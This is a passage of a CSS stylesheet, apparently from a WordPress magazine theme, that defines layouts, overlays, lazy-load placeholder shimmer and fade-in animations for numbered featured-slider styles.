.featured-style-23 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-0 .penci-slide-overlay .penci-mag-featured-content {
bottom: 12px;
left: 0;
width: 100%;
padding: 0 15px;
text-align: center;
}
.featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
} .featured-style-23 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-23 .wrapper-item .penci-item-1,
.featured-style-23 .wrapper-item .penci-item-2 {
width: 50%;
border-bottom: 4px solid transparent;
}
.featured-style-23 .penci-image-holder:before {
padding-top: 66.6667%;
}
.featured-style-23 .penci-item-1 .penci-image-holder:before,
.featured-style-23 .penci-item-2 .penci-image-holder:before {
padding-top: 60%;
} .featured-style-24 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-24 .wrapper-item .penci-item-1,
.featured-style-24 .wrapper-item .penci-item-2 {
width: 50%;
border-bottom: 4px solid transparent;
}
.featured-style-24 .wrapper-item .penci-item-2 {
border-bottom: 4px solid transparent;
}
.featured-style-24 .penci-image-holder:before {
padding: 0;
height: 192px;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before {
height: 456px;
}
.featured-style-24 .penci-item-2 .penci-image-holder:before {
height: 260px;
}
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
letter-spacing: 0;
}
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
} .featured-style-25 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 33.33333%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-25 .wrapper-item .penci-item-1 {
width: 66.66666%;
}
.featured-style-25 .wrapper-item .penci-item-2,
.featured-style-25 .wrapper-item .penci-item-3 {
border-bottom: 4px solid transparent;
}
.featured-style-25 .penci-image-holder:before {
padding: 0;
height: 170px;
}
.featured-style-25 .penci-item-1 .penci-image-holder:before {
height: 518px;
}
.featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 24px;
} .featured-style-26 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-26 .wrapper-item .penci-item-1 {
width: 50%;
}
.featured-style-26 .wrapper-item .penci-item-2,
.featured-style-26 .wrapper-item .penci-item-3 {
border-bottom: 4px solid transparent;
}
.featured-style-26 .penci-image-holder:before {
padding: 0;
height: 238px;
}
.featured-style-26 .penci-item-1 .penci-image-holder:before {
height: 480px;
}
.featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
}
.featured-style-26 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-0 .penci-mag-featured-content h3 a {
text-transform: none;
letter-spacing: 0;
} .featured-style-27 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 33.33333%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-27 .wrapper-item .penci-item-1 {
width: 66.66666%;
}
.featured-style-27 .wrapper-item .penci-item-1,
.featured-style-27 .wrapper-item .penci-item-2 {
border-bottom: 4px solid transparent;
}
.featured-style-27 .penci-image-holder:before {
padding: 0;
height: 260px;
}
.featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
} .featured-style-28 .wrapper-item .penci-item-mag {
width: 300px;
}
.featured-style-28 .penci-image-holder:before {
padding-top: 66.6667%;
}
.featured-style-28 .wrapper-item .penci-item-1 {
width: 606px;
}
.featured-style-28 .penci-slide-overlay .penci-mag-featured-content {
opacity: 1;
}
.featured-style-28 .wrapper-item .penci-item-2,
.featured-style-28 .wrapper-item .penci-item-4,
.featured-style-28 .wrapper-item .penci-item-6 {
border-bottom: 4px solid transparent;
}
.featured-style-28 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-0 .penci-mag-featured-content h3 a {
text-transform: none;
letter-spacing: 0;
}
.featured-style-28 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
}
.overlay-icon-format {
position: absolute;
text-align: center;
display: inline-block;
width: 36px;
height: 36px;
line-height: 32px;
top: 50%;
left: 50%;
margin: -18px 0 0 -18px;
font-size: 14px;
opacity: 0;
color: rgba(255, 255, 255, 0.9);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
z-index: 3;
background: rgba(0, 0, 0, 0.3);
}
.overlay-icon-format.lager-size-icon {
width: 42px;
height: 42px;
line-height: 38px;
margin: -21px 0 0 -21px;
font-size: 16px;
}
.penci-item-mag:hover .overlay-icon-format {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
}
.overlay-icon-format i.fa-music {
margin-right: 3px;
}
.overlay-icon-format i.fa-play {
margin-left: 2px;
}
.featured-style-27 .penci-item-mag .overlay-icon-format,
.featured-style-26 .penci-item-2 .overlay-icon-format,
.featured-style-26 .penci-item-3 .overlay-icon-format,
.featured-style-26 .penci-item-4 .overlay-icon-format,
.featured-style-26 .penci-item-0 .overlay-icon-format,
.featured-style-25 .penci-item-2 .overlay-icon-format,
.featured-style-25 .penci-item-3 .overlay-icon-format,
.featured-style-25 .penci-item-0 .overlay-icon-format,
.featured-style-24 .penci-item-2 .overlay-icon-format,
.featured-style-24 .penci-item-3 .overlay-icon-format,
.featured-style-24 .penci-item-0 .overlay-icon-format,
.featured-style-23 .penci-item-3 .overlay-icon-format,
.featured-style-23 .penci-item-4 .overlay-icon-format,
.featured-style-23 .penci-item-5 .overlay-icon-format,
.featured-style-23 .penci-item-0 .overlay-icon-format,
.featured-style-22 .penci-item-3 .overlay-icon-format,
.featured-style-22 .penci-item-4 .overlay-icon-format,
.featured-style-22 .penci-item-5 .overlay-icon-format,
.featured-style-22 .penci-item-6 .overlay-icon-format,
.featured-style-22 .penci-item-0 .overlay-icon-format,
.featured-style-21 .penci-item-1 .overlay-icon-format,
.featured-style-21 .penci-item-2 .overlay-icon-format,
.featured-style-21 .penci-item-3 .overlay-icon-format,
.featured-style-20 .penci-item-3 .overlay-icon-format,
.featured-style-20 .penci-item-4 .overlay-icon-format,
.featured-style-20 .penci-item-0 .overlay-icon-format,
.featured-style-19 .penci-item-mag .overlay-icon-format,
.featured-style-18 .penci-item-1 .overlay-icon-format,
.featured-style-18 .penci-item-2 .overlay-icon-format,
.featured-style-18 .penci-item-4 .overlay-icon-format,
.featured-style-18 .penci-item-0 .overlay-icon-format,
.featured-style-17 .penci-item-1 .overlay-icon-format,
.featured-style-17 .penci-item-2 .overlay-icon-format,
.featured-style-17 .penci-item-4 .overlay-icon-format,
.featured-style-17 .penci-item-0 .overlay-icon-format,
.featured-style-6 .penci-item-2 .overlay-icon-format,
.featured-style-6 .penci-item-0 .overlay-icon-format {
top: 20px;
left: auto;
right: 20px;
margin: 0;
} .featured-style-29 .penci-image-holder:before {
height: 550px;
padding: 0;
}
.featured-style-35 .penci-image-holder:before {
height: 600px;
padding: 0;
}
.featured-style-29 .featured-slider-overlay {
position: absolute;
background: #000;
top: 0;
left: 0;
right: 0;
bottom: 0;
opacity: 0.3;
z-index: 1;
}
.featured-style-29 .penci-featured-content {
z-index: 5;
}
.featured-style-29 .penci-featured-content .feat-text {
width: 100%;
max-width: 1170px;
margin: 0 auto;
padding: 0;
}
.featured-style-29 .penci-featured-content .feat-text h3 {
position: relative;
padding-bottom: 15px;
}
.featured-style-29 .penci-featured-content .feat-text h3:before {
width: 60px;
height: 0;
border-top: 1px solid #fff;
left: 50%;
margin-left: -30px;
bottom: 0;
content: "";
position: absolute;
}
.featured-style-29 .penci-featured-content .feat-text h3 a {
font-size: 28px;
}
.featured-style-29 .penci-featured-slider-button {
margin-top: 20px;
animation-delay: 1s;
-webkit-animation-delay: 1s;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
.featured-style-29 .penci-featured-slider-button a,
.featured-style-35 .penci-featured-slider-button a,
.featured-style-38 .penci-featured-slider-button a {
height: 36px;
line-height: 34px;
padding: 0 15px;
border: 1px solid #fff;
color: #fff;
font-family: var(--pchead-font);
font-size: 12px;
text-transform: uppercase;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
display: inline-block;
vertical-align: top;
font-weight: var(--pchead-wei);
text-decoration: none !important;
}
.featured-style-29 .penci-featured-slider-button a:hover,
.featured-style-35 .penci-featured-slider-button a:hover,
.featured-style-38 .penci-featured-slider-button a:hover {
background: #fff;
color: #010101;
text-decoration: none;
}
.featured-style-29 .penci-featured-content .feat-text .featured-cat a {
font-size: 14px;
}
.featured-style-29 .penci-featured-content .feat-text {
opacity: 1;
animation-delay: 0s;
-webkit-animation-delay: 0s;
}
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
}
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button,
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .featured-cat,
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text h3 {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
} .penci-featured-content-right {
position: absolute;
right: 0;
width: 450px;
top: 0;
bottom: 0;
height: 100%;
display: block;
padding-top: 20px;
padding-bottom: 20px;
}
.penci-featured-content-right:before {
background: #000;
opacity: 0;
content: '';
position: absolute;
left: 0;
bottom: 0;
right: 0;
top: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
animation-delay: 0.5s;
-webkit-animation-delay: 0.5s;
-webkit-animation-duration: 0.6s;
-moz-animation-duration: 0.6s;
-ms-animation-duration: 0.6s;
-o-animation-duration: 0.6s;
animation-duration: 0.6s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-content-right:before {
-webkit-animation-name: pencifadeInUpDiv;
-moz-animation-name: pencifadeInUpDiv;
-o-animation-name: pencifadeInUpDiv;
animation-name: pencifadeInUpDiv;
}
@-webkit-keyframes pencifadeInUpDiv {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 450px, 0);
transform: translate3d(0, 450px, 0);
}
100% {
opacity: 0.7;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInUpDiv {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 450px, 0);
transform: translate3d(0, 450px, 0);
}
100% {
opacity: 0.7;
-webkit-transform: none;
transform: none
}
}
.feat-text-right {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
z-index: 3;
left: 0;
padding-left: 20px;
padding-right: 20px;
}
.featured-style-35 .penci-featured-content-right {
z-index: 5;
}
.featured-style-35 .feat-text-right h3 a {
font-size: 28px;
color: #fff;
text-transform: uppercase;
text-decoration: none;
}
.featured-style-35 .featured-cat {
margin-bottom: 5px;
}
.featured-style-35 .cat > a.penci-cat-name {
color: #fff;
}
.featured-style-35 .featured-content-excerpt {
margin-top: 7px;
}
.featured-content-excerpt .sd-sharing-enabled {
display: none;
}
.featured-style-35 .featured-content-excerpt p {
color: #fff;
line-height: 1.6;
opacity: 0.85;
margin-top: 10px;
font-size: 14px;
}
.featured-style-35 .penci-featured-slider-button {
margin-top: 25px;
}
.featured-style-35 .featured-cat,
.featured-style-35 .feat-text-right h3,
.featured-style-35 .featured-content-excerpt,
.featured-style-35 .penci-featured-slider-button,
.featured-style-37 .penci-item-1 .featured-cat,
.featured-style-37 .penci-item-1 .feat-text h3,
.featured-style-37 .penci-item-1 .feat-meta {
animation-delay: 0.6s;
-webkit-animation-delay: 0.6s;
-webkit-animation-duration: 0.5s;
-moz-animation-duration: 0.5s;
-ms-animation-duration: 0.5s;
-o-animation-duration: 0.5s;
animation-duration: 0.5s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .feat-text-right h3,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-content-excerpt,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .feat-text h3,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
-webkit-animation-name: pencifadeInUpSmall;
-moz-animation-name: pencifadeInUpSmall;
-o-animation-name: pencifadeInUpSmall;
animation-name: pencifadeInUpSmall;
}
.featured-style-35 .feat-text-right h3 {
animation-delay: 1.1s;
-webkit-animation-delay: 1.1s;
}
.featured-style-35 .feat-text-right .featured-content-excerpt {
animation-delay: 1.3s;
-webkit-animation-delay: 1.3s;
}
.featured-style-37 .penci-item-1 .feat-text h3 {
animation-delay: 0.8s;
-webkit-animation-delay: 0.8s;
}
.featured-style-37 .penci-item-1 .feat-meta {
animation-delay: 1s;
-webkit-animation-delay: 1s;
}
.featured-style-35 .featured-content-excerpt .feat-meta span {
color: #fff;
font-size: 13px;
}
.featured-style-35 .featured-content-excerpt .feat-meta > span:after {
content: "";
display: inline-block;
margin: 0 8px 0 12px;
width: 0;
height: 10px;
border-left: 1px solid;
opacity: 0.35;
color: inherit;
}
.featured-style-35 .featured-content-excerpt .feat-meta > span:last-child:after {
content: none;
}
.featured-style-35 .featured-content-excerpt .feat-meta span a {
color: #fff;
font-size: inherit;
text-decoration: none !important;
}
.featured-style-35 .feat-text-right .penci-featured-slider-button {
animation-delay: 1.5s;
-webkit-animation-delay: 1.5s;
}
.featured-style-35.style-36 .penci-image-holder:before {
height: 550px;
padding: 0;
}
.featured-style-35.style-36 .penci-featured-content-right {
width: 420px;
} .featured-style-37 .penci-featured-items-right > .item:first-child {
margin-bottom: 11px;
}
.featured-style-37 .penci-slide-overlay .penci-mag-featured-content {
opacity: 1;
text-align: center;
}
.featured-style-37 .penci-owl-carousel .owl-dots {
bottom: 11px;
}
.featured-style-37 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
bottom: 46px;
}
.featured-style-37 .penci-owl-carousel[data-dots="false"] .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
bottom: 16px;
}
.featured-style-37 .penci-item-1 .featured-cat,
.featured-style-37 .penci-item-1 .feat-text h3,
.featured-style-37 .penci-item-1 .feat-meta {
opacity: 0;
} .featured-style-38 .penci-owl-carousel .item {
width: 450px;
width: 25vw;
}
.featured-style-38 .penci-image-holder:before {
padding-top: 120%;
}
.penci-slider38-overlay {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.4;
z-index: 1;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
}
.featured-style-38 .item:hover .penci-slider38-overlay {
opacity: 0.7;
}
.featured-style-38 .penci-featured-content {
z-index: 5;
}
.featured-style-38 .penci-featured-slider-button {
margin-top: 24px;
}
.featured-slider-excerpt {
margin-top: 7px;
}
.featured-slider-excerpt p {
color: #fff;
line-height: 1.6;
}
.featured-style-38 .penci-featured-content .feat-text,
.featured-style-38 .penci-owl-carousel .feat-text .featured-cat,
.featured-style-38 .penci-owl-carousel .feat-text h3,
.featured-style-38 .penci-owl-carousel .feat-text .feat-meta {
-webkit-animation-delay: 0 !important;
-moz-animation-delay: 0 !important;
-o-animation-delay: 0 !important;
animation-delay: 0 !important;
-webkit-animation-name: none !important;
-moz-animation-name: none !important;
-o-animation-name: none !important;
animation-name: none !important;
opacity: 1 !important;
}
.post-entry .penci-featured-content .feat-text .feat-meta,
.post-entry .penci-featured-content .feat-text .featured-cat,
.post-entry .penci-mag-featured-content .cat,
.post-entry .penci-mag-featured-content .feat-meta,
.post-entry .penci-widget-slide-detail .slide-item-date {
line-height: 1;
}
.post-entry .penci-featured-content .feat-text h3,
.post-entry .penci-owl-featured-area .feat-text h3,
.post-entry .penci-mag-featured-content h3,
.post-entry .featured-style-35 .feat-text-right h3,
.post-entry .penci-widget-slider h4 {
margin-bottom: 0;
}
.post-entry .penci-widget-slider h4 a:hover {
text-decoration: none;
} .penci-image-holder {
position: relative;
width: 100%;
background: #f5f5f5;
display: inline-block;
vertical-align: top;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
overflow: hidden;
}
.penci-image-holder:before {
display: block;
content: "";
width: 100%;
padding-top: 66.6667%;
background: none !important;
box-shadow: none !important;
}
.penci-image-holder.penci-list-nocrop-thumb:before {
content: none;
padding-top: 0;
}
.penci-image-holder:not([style*='background-image']),
.penci-lazy[src*="penci-holder"],
.penci-lazy[src*="20xmlns='http://www.w3.org/2000/svg'"],
.owl-lazy[src*="20xmlns='http://www.w3.org/2000/svg'"],
.penci-holder-load:not([style*='background-image']),
.penci-lazy:not(.lazyloaded) {
background-image: linear-gradient(to left, #f5f5f5 0%, #efefef 15%, #f5f5f5 40%, #f5f5f5 100%);
background-repeat: no-repeat !important;
background-color: #f5f5f5;
background-size: 900px 1700px !important;
animation: pencipreload 0.6s infinite linear forwards;
-webkit-animation: pencipreload 0.6s infinite linear forwards;
}
.penci-lazy[src*="penci-holder"] {
width: 100%;
height: auto;
}
.holder-square.penci-lazy[src*="penci-holder"] {
height: 0;
padding-bottom: 100%;
}
.about-widget img.penci-lazy[src*="penci-holder"] {
opacity: 0;
}
.instagram-square-lazy.penci-lazy[src*="penci-holder"] {
height: 0 !important;
padding-bottom: 100% !important;
}
.penci-sidebar-content .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"],
.footer-widget-wrapper .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"] {
margin: 5px !important;
width: calc(100% - 10px) !important;
}
@-webkit-keyframes pencipreload {
from {
background-position: -800px 0;
}
to {
background-position: 100px 0;
}
}
@keyframes pencipreload {
from {
background-position: -800px 0;
}
to {
background-position: 100px 0;
}
}
.penci-image-holder.small-fix-size {
width: 120px;
}
.penci-image-holder.square-fix-size:before {
padding-top: 100%;
}
.penci-image-holder.rectangle-fix-size:before {
padding-top: 128%;
}
.penci-image-holder.slider-style-1-fix {
height: 600px;
}
.penci-image-holder.slider-style-2-fix {
width: 900px;
}
.penci-image-holder.slider-style-2-fix:before {
padding-top: 56.7%;
}
.penci-image-holder.slider-style-7-fix:before {
padding-top: 56.6667%;
}
.penci-image-holder.slider-style-3-fix {
height: 560px;
} .featured-style-31 .penci-image-holder:before,
.featured-style-32 .penci-image-holder:before {
content: none;
}
.pencislider-item .penci-image-holder {
position: relative;
}
.pencislider-item .penci-image-holder a {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
display: block;
z-index: 1;
}
.pencislider-container {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
padding: 0 40px;
z-index: 5;
}
.pencislider-container .pencislider-content {
display: block;
margin: 0 auto;
max-width: 1170px;
}
.pencislider-container .pencislider-content .pencislider-title {
font-family: var(--pchead-font);
font-size: 30px;
line-height: 1.2em;
text-transform: uppercase;
margin: 0;
font-weight: var(--pchead-wei);
}
.pencislider-container .pencislider-content .pencislider-title a {
color: inherit;
font-size: inherit;
}
.pencislider-container .pencislider-content .pencislider-title span {
display: inline-block;
vertical-align: top;
padding: 5px 12px;
color: inherit;
font-size: inherit;
background-color: rgba(0, 0, 0, 0.4);
}
.pencislider-container .pencislider-content .pencislider-caption {
font-size: 16px;
line-height: 1.3em;
margin: 15px 0 0;
}
.pencislider-container .pencislider-content .pencislider-caption span {
display: inline-block;
vertical-align: top;
padding: 5px 12px;
color: inherit;
font-size: inherit;
background-color: rgba(0, 0, 0, 0.4);
}
.pencislider-container .pencislider-content .penci-button {
margin: 25px 0 0;
background: none;
padding: 0;
vertical-align: top;
max-width: 100%;
}
.pencislider-container .pencislider-content .pencislider-button {
text-decoration: none;
display: inline-block;
padding: 11px 20px 11px;
text-transform: uppercase;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
font-family: var(--pchead-font);
cursor: pointer;
font-size: 14px;
line-height: 1.3;
border: none;
position: relative;
font-weight: var(--pchead-wei);
}
.pencislider-container .pencislider-content .pencislider-button:hover {
opacity: 0.9;
} .pencislider-container .pencislider-title,
.pencislider-container .pencislider-caption,
.pencislider-container .pencislider-content .penci-button {
text-align: left;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.pencislider-container.align-center .pencislider-title,
.pencislider-container.align-center .pencislider-caption,
.pencislider-container.align-center .penci-button {
text-align: center;
}
.pencislider-container.align-right .pencislider-title,
.pencislider-container.align-right .pencislider-caption,
.pencislider-container.align-right .penci-button {
text-align: right;
} .pencislider-container .pencislider-caption {
-webkit-animation-delay: 0.7s;
-moz-animation-delay: 0.7s;
animation-delay: 0.7s;
}
.pencislider-container .pencislider-content .penci-button {
-webkit-animation-delay: 0.9s;
-moz-animation-delay: 0.9s;
animation-delay: 0.9s;
} @-webkit-keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInDown;
-moz-animation-name: pencifadeInDown;
-o-animation-name: pencifadeInDown;
animation-name: pencifadeInDown;
} @-webkit-keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-webkit-keyframes pencifadeInUpSmall {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInUpSmall {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
} @-webkit-keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInLeft;
-moz-animation-name: pencifadeInLeft;
-o-animation-name: pencifadeInLeft;
animation-name: pencifadeInLeft;
} @-webkit-keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInRight;
-moz-animation-name: pencifadeInRight;
-o-animation-name: pencifadeInRight;
animation-name: pencifadeInRight;
}
.penci-flat-overlay .penci-slide-overlay .overlay-link {
background: none !important;
opacity: 0 !important;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
bottom: 0;
left: 0;
right: 0;
padding: 17px 20px;
width: 100%;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
background: #000;
opacity: 0.5;
content: '';
z-index: 1;
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
}
.penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before {
opacity: 0.7;
}
.penci-flat-overlay .feat-text,
.penci-flat-overlay .penci-mag-featured-content .cat {
position: relative;
z-index: 5;
}
.featured-style-22.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-0 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-0 .penci-slide-overlay .penci-mag-featured-content {
bottom: 0;
padding: 10px 5px;
}
.featured-style-28.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
padding: 12px 15px;
}
.featured-style-28.penci-flat-overlay .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
padding: 17px 20px;
} .penci-owl-carousel:not(.owl-loaded) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded) > div,
.penci-owl-carousel:not(.owl-loaded) > img,
.penci-owl-carousel:not(.owl-loaded) > figure,
.penci-owl-carousel:not(.owl-loaded) .penci-featured-content-right {
display: none;
}
.penci-owl-carousel:not(.owl-loaded) > div:first-child,
.penci-owl-carousel:not(.owl-loaded) > figure:first-child,
.penci-owl-carousel:not(.owl-loaded) > img:first-child {
display: block;
}
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 900px;
margin-left: auto;
margin-right: auto;
}
